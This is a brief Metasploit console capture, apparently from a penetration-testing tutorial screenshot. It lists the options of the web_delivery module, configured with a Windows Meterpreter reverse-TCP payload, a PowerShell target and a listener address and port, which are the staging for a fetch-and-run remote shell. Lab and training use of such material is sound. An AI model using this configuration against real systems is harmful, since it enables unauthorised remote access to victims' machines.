 msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8082 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH / no The URI to use for this exploit (default
is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.152.150 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(web_delivery) >